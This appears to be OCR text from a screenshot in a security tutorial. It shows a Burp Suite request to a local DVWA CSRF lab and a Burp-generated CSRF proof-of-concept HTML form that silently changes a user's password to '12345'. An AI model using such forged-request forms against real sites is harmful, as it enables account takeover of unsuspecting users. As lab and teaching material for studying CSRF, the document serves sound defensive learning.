 Request to: http://127.0.0.1:8080
?
Optio
Raw
Params
Headers
Hex
GET
/DVWA-master/vulnerabilities/csrf/?password_new=12345&password_conf=12345&Change=Change
HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
?
<
+
>
0 m
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:8080/DVWA-master/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="12345" />
<input type="hidden" name="password&#95;conf" value="12345" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
FREEBUF